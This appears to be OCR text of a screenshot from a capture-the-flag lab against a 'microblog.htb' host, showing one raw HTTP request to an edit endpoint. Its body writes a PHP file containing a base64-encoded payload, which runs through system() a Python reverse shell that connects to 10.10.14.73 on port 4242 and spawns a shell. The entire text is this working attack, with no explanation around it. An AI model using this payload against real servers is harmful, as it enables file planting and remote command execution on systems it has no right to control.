 1 POST /edit/index.php HTTP/1.1
2 Host: toto.microblog.htb
3 Content-Length: 292
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://toto.microblog.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://toto.microblog.htb/edit/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: username=324l8v791t7tl6d7ro2q950htt
14 Connection: close
15
16 id=/var/www/microblog/toto/edit/bulletproof.php&txt=
<?php%20$revshell=base64_decode('cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0
KCk7cy5jb25uZWN0KCgiMTAuMTAuMTQuNzMiLDQyNDIpKTtbb3MuZHVwMihzLmZpbGVubygpLGYpZm9yIGYgaW4oMCwxLDIpX
TtwdHkuc3Bhd24oInNoIikn');system($revshell);?>